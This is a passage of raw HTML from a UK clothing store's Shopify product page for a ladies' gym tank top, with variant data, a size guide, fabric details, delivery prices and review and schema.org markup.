12&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:42705189306583,&quot;title&quot;:&quot;Size 14 \/ Black&quot;,&quot;option1&quot;:&quot;Size 14&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Rise And Grind Ladies Cut Off Tank - Size 14 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 14 \/ Black&quot;,&quot;options&quot;:[&quot;Size 14&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:42705189372119,&quot;title&quot;:&quot;Size 16 \/ Black&quot;,&quot;option1&quot;:&quot;Size 16&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Rise And Grind Ladies Cut Off Tank - Size 16 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 16 \/ Black&quot;,&quot;options&quot;:[&quot;Size 16&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:42705189437655,&quot;title&quot;:&quot;Size 18 \/ Black&quot;,&quot;option1&quot;:&quot;Size 18&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Rise And Grind Ladies Cut Off Tank - Size 18 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 18 \/ Black&quot;,&quot;options&quot;:[&quot;Size 18&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]}],&quot;images&quot;:[&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373&quot;,&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_frontblack.jpg?v=1672954412&quot;],&quot;featured_image&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373&quot;,&quot;options&quot;:[&quot;Size&quot;,&quot;Colour&quot;],&quot;media&quot;:[{&quot;alt&quot;:null,&quot;id&quot;:29568663519447,&quot;position&quot;:1,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?v=1672954373&quot;,&quot;width&quot;:1000},{&quot;alt&quot;:null,&quot;id&quot;:29568663552215,&quot;position&quot;:2,&quot;preview_image&quot;:{&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;width&quot;:1000,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_frontblack.jpg?v=1672954412&quot;},&quot;aspect_ratio&quot;:1.0,&quot;height&quot;:1000,&quot;media_type&quot;:&quot;image&quot;,&quot;src&quot;:&quot;\/\/samsonathletics.co.uk\/cdn\/shop\/products\/samson_ZombieJesus_LadiesTank_mock_frontblack.jpg?v=1672954412&quot;,&quot;width&quot;:1000}],&quot;requires_selling_plan&quot;:false,&quot;selling_plan_groups&quot;:[],&quot;content&quot;:&quot;\u003c!--Start tab labels--\u003e\n\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab2\&quot; class=\&quot;\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab3\&quot; class=\&quot;\&quot;\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab4\&quot; class=\&quot;\&quot;\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot; style=\&quot;display: block;\&quot;\u003e\n\u003cdiv\u003e\n\n\u003cp\u003e\u003cspan style=\&quot;font-style: normal; font-weight: bold; font-size: large;\&quot;\u003eBuy it now!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;}"
      
        data-variant-inventory='[{"id":42705189109975,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":42705189175511,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue"},{"id":42705189241047,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"continue"},{"id":42705189306583,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"},{"id":42705189372119,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"continue"},{"id":42705189437655,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"continue"}]'
      
      data-product-id="7627384422615"
      > <form method="post" action="/cart/add" id="product_form_7627384422615" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /> <div class="select"> <select id="product-select-7627384422615productproduct-description-bottom-template" name="id" class="multi_select"> <option selected="selected" value="42705189109975" data-sku="">Size 8 / Black</option> <option  value="42705189175511" data-sku="">Size 10 / Black</option> <option  value="42705189241047" data-sku="">Size 12 / Black</option> <option  value="42705189306583" data-sku="">Size 14 / Black</option> <option  value="42705189372119" data-sku="">Size 16 / Black</option> <option  value="42705189437655" data-sku="">Size 18 / Black</option></select></div> <div class="items_left"></div> <div class="purchase-details"> <div class="purchase-details__quantity product-quantity-box"> <label for="quantity">Qty</label> <span class="ss-icon product-minus js-change-quantity" data-func="minus"><span class="icon-minus"></span></span> <input type="number" min="1" size="2" class="quantity" name="quantity" id="quantity" value="1"  /> <span class="ss-icon product-plus js-change-quantity" data-func="plus"><span class="icon-plus"></span></span></div> <div class="purchase-details__buttons purchase-details__spb--false"> <button type="submit" name="add" class="action_button add_to_cart " data-label="Add to Cart"> <span class="text">Add to Cart</span> <svg x="0px" y="0px" width="32px" height="32px" viewBox="0 0 32 32" class="checkmark"> <path fill="none" stroke-width="2" stroke-linecap="square" stroke-miterlimit="10" d="M9,17l3.9,3.9c0.1,0.1,0.2,0.1,0.3,0L23,11"/></svg></button></div></div>
  
<input type="hidden" name="product-id" value="7627384422615" /><input type="hidden" name="section-id" value="product-description-bottom-template" /></form>
</div> <div class="meta">
            
              




  
<div class="social_buttons">
  




















<div
  class="lipscore-testimonial"
  data-ls-product-name="Rise And Grind Ladies Cut Off Tank"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7627384422615"
  data-ls-product-url="https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="

 Description 
 Size Guide 
 Technical Info 
 Delivery 






Buy it now!
Hand Printed in the UK




X-Small - Size 8
Small - Size 10
Medium - Size 12
Large - Size 14
X-Large - Size 16
XX-Large - Size 18




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 65% Polyester, 35% Viscose. 30 single.
Colour: Black
Weight: 125gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?crop=center&height=100&v=1672954373&width=100"
  data-ls-price="28.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
></div> <div class="share-btn twitter"><!--Twitter--> <a target="_blank" class="icon-twitter-share" title="Share this on Twitter" href="https://twitter.com/intent/tweet?text=Rise%20And%20Grind%20Ladies%20Cut%20O...&url=https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank&via=samsonathletics"></a></div> <div class="share-btn facebook"><!--Facebook--> <a target="_blank" class="icon-facebook-share" title="Share this on Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank"></a></div> <div class="share-btn pinterest"><!--Pinterest--> <a target="_blank" data-pin-do="skipLink" class="icon-pinterest-share" title="Share this on Pinterest" href="https://pinterest.com/pin/create/button/?url=https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank&description=Rise%20And%20Grind%20Ladies%20Cut%20O...&media=https://samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_600x.jpg?v=1672954373"></a></div> <div class="share-btn mail"><!--Email--> <a href="mailto:?subject=Thought you might like Rise%20And%20Grind%20Ladies%20Cut%20O...&amp;body=Hey, I was browsing Samson%20Athletics and found Rise%20And%20Grind%20Ladies%20Cut%20O.... I wanted to share it with you.%0D%0A%0D%0Ahttps://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank" class="icon-mail-share" title="Email this to a friend"></a></div>
</div></div></div> <div class="sixteen columns"> <div class="description"> <!--Start tab labels-->
<ul class="tabs">
<li style="font-weight: bold;"><a class="active" href="#tab1"> Description</a></li>
<li style="font-weight: bold;"><a href="#tab2" class=""> Size Guide</a></li>
<li style="font-weight: bold;"><a href="#tab3" class=""> Technical Info</a></li>
<li style="font-weight: bold;"><a href="#tab4" class=""> Delivery</a></li>
</ul>
<!--Start tab content-->
<ul class="tabs-content">
<li class="active" id="tab1" style="display: block;">
<div>

<p><span style="font-style: normal; font-weight: bold; font-size: large;">Buy it now!</span></p>
<div align="center"><span style="background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;">Hand Printed in the UK</span></div>
</div>
</li>
<li id="tab2" style="display: none;" class="">
<div>
<p><b>X-Small</b> - Size 8</p>
<p><b>Small</b> - Size 10</p>
<p><b>Medium</b> - Size 12</p>
<p><b>Large</b> - Size 14</p>
<p><b>X-Large</b> - Size 16</p>
<p><b>XX-Large</b> - Size 18</p>
</div>
</li>
<li id="tab3" style="display: none;" class="">
<div>
<p>A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.<b><br></b></p>
<p><b>Materials:</b> 65% Polyester, 35% Viscose. 30 single.<br><br></p>
<p><b>Colour:</b> Black</p>
<p><b>Weight:</b> 125gsm</p>
</div>
</li>
<li id="tab4" style="display: none;" class="">
<div>
<p><b>PRINT TIME<b></b></b></p>
<p>Our items are printed by hand, in the UK, to order.</p>
<p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.</p>
<p><b>DELIVERY CHARGES</b></p>
<p>UK - Royal Mail 48 : £3.99</p>
<p>IRELAND - Flat Rate : £4.99</p>
<p>INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99</p>
<p>More information can be found on: <a href="https://samsonathletics.co.uk/pages/delivery-info-returns" target="_blank">https://samsonathletics.co.uk/pages/delivery-info-returns</a></p>
</div>
</li>
</ul></div></div></div> <div class="shopify-reviews reviewsVisibility--true"> <div id="shopify-product-reviews" data-id="7627384422615"><style scoped>.spr-icon {
      color: #f2c000;
    }
    a.spr-icon:hover {
      color: #614d00;
    }.spr-container {
    padding: 24px;
    border-color: #ECECEC;}
  .spr-review, .spr-form {
    border-color: #ECECEC;
  }
</style>

<div class="spr-container"> <div class="spr-header"> <h2 class="spr-header-title">Customer Reviews</h2><div class="spr-summary rte"> <span class="spr-summary-caption">No reviews yet</span><span class="spr-summary-actions"> <a href='#' class='spr-summary-actions-newreview' onclick='SPR.toggleForm(7522786509015);return false'>Write a review</a></span></div></div> <div class="spr-content"> <div class='spr-form' id='form_7522786509015' style='display: none'></div> <div class='spr-reviews' id='reviews_7522786509015' style='display: none'></div></div>

</div>
</div></div></div> <div data-product-recommendations-container></div>
            






















<div
  id="lipscore-review-list"
  data-ls-product-name="Rise And Grind Ladies Cut Off Tank"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7627384422615"
  data-ls-product-url="https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="

 Description 
 Size Guide 
 Technical Info 
 Delivery 






Buy it now!
Hand Printed in the UK




X-Small - Size 8
Small - Size 10
Medium - Size 12
Large - Size 14
X-Large - Size 16
XX-Large - Size 18




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 65% Polyester, 35% Viscose. 30 single.
Colour: Black
Weight: 125gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?crop=center&height=100&v=1672954373&width=100"
  data-ls-price="28.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
  data-ls-page-size=""
></div></div></div></div>

    


</div>
<div id="shopify-section-product-recommendations" class="shopify-section recommended-products-section"> <div class="product-recommendations" data-product-id="7627384422615" data-limit="3" data-enabled="true"> <div class="recommended-products__title sixteen columns"> <h4 class="title center">You may also like</h4> <div class="feature_divider"></div></div> <div class="clear"></div> <div class="container recommended-products--grid"> <div class="sixteen columns equal-columns--outside-trim">
            









<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
      
    ]
  }
</script>




<div itemtype="http://schema.org/ItemList" class="product-list  clearfix equal-columns--clear equal-columns--outside-trim">
  
  
</div>
<div class="load-more__icon"></div></div></div></div>
    

  



</div>

<script type="application/ld+json">
{
  "@context": "http://schema.org/",
  "@type": "Product",
  "name": "Rise And Grind Ladies Cut Off Tank",
  "url": "https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank","image": [
      "https://samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_1000x.jpg?v=1672954373"
    ],"brand": {
    "@type": "Thing",
    "name": "Samson Athletics"
  },
  "offers": [{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank?variant=42705189109975"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank?variant=42705189175511"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank?variant=42705189241047"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank?variant=42705189306583"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank?variant=42705189372119"
      },
{
        "@type" : "Offer","availability" : "http://schema.org/InStock",
        "price" : "28.99",
        "priceCurrency" : "GBP",
        "url" : "https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank?variant=42705189437655"
      }
],
  "description": "

 Description 
 Size Guide 
 Technical Info 
 Delivery 






Buy it now!
Hand Printed in the UK




X-Small - Size 8
Small - Size 10
Medium - Size 12
Large - Size 14
X-Large - Size 16
XX-Large - Size 18




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 65% Polyester, 35% Viscose. 30 single.
Colour: Black
Weight: 125gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
}
</script></div> <div id="shopify-section-footer" class="shopify-section footer-section">

<footer class="footer"> <div class="container footer-menu-wrap"> <div class="one-fifth column medium-down--one-whole" > <div class="text-align--left"> <img  alt=""
                      class="footer-logo lazyload blur-up"
                      data-sizes="25vw"
                      style="max-width:220px"
                      data-src="//samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_2048x.png?v=1614789852"
                      data-srcset=" //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_200x.png?v=1614789852 200w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_300x.png?v=1614789852 300w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_400x.png?v=1614789852 400w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_500x.png?v=1614789852 500w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_600x.png?v=1614789852 600w,
                                    //samsonathletics.co.uk/cdn/shop/files/samson-athletics-logo-horz-white-220_1000x.png?v=1614789852 1000w"
                   /></div> <div class="footer-social-icons"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Customer Service<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/contact-us">Contact Us</a></p></li> <li><p><a href="/pages/returns">Returns</a></p></li> <li><p><a href="/policies/terms-of-service">Terms of Service</a></p></li> <li><p><a href="/policies/refund-policy">Refund policy</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>Information<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="/pages/custom">Custom Design & Print</a></p></li> <li><p><a href="/pages/about-us">About Us</a></p></li> <li><p><a href="/pages/delivery-info-returns">Delivery Info & Returns</a></p></li> <li><p><a href="/pages/privacy-policy-cookies">Privacy Policy & Cookies</a></p></li> <li><p><a href="/pages/terms-and-conditions">Terms and Conditions</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_menu"> <h6>My Account<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <ul> <li><p><a href="https://samsonathletics.co.uk/account/login">Login to My Account</a></p></li></ul></div></div></div> <div class="one-fifth column medium-down--one-whole" > <div class="footer_content footer-text "> <h6>BUY 2 GET 1 FREE WHEN YOU SIGN UP<span class="right icon-down-arrow"></span></h6> <div class="toggle_content"> <p>Wouldn’t you love to keep up to date with our new designs (and any sneaky offers we may be running)?</p><p>We thought so… <a href="https://samsonathletics.co.uk/pages/mailing-list-sign-up" target="_blank" title="https://7a3abj2sfbfl1rwa-9908355151.shopifypreview.com/pages?preview_key=94f303c9fefbe5ba47ccd8ebe617742c"><strong>CLICK HERE</strong></a> to sign up to our mailing list today and you’ll also a code to get 3 FOR THE PRICE OF 2</p></div></div></div> <div class="footer-social-icons--mobile sixteen columns"> <ul class="social_icons"> <li><a href="https://twitter.com/samsonathletics" title="Samson Athletics on Twitter" rel="me" target="_blank" class="icon-twitter"></a></li> <li><a href="https://www.facebook.com/SamsonAthletics/" title="Samson Athletics on Facebook" rel="me" target="_blank" class="icon-facebook"></a></li> <li><a href="https://instagram.com/samsonathletics" title="Samson Athletics on Instagram" rel="me" target="_blank" class="icon-instagram"></a></li>
  

  

  

  

  
</ul></div> <div class="sixteen columns row footer_credits"> <p class="credits">
          &copy; 2026 <a href="/" title="">Samson Athletics</a>. <a target="_blank" rel="nofollow" href="https://www.shopify.com?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore"></a></p> <div class="payment_methods"> <svg class="payment-icon" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg> <svg class="payment-icon" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 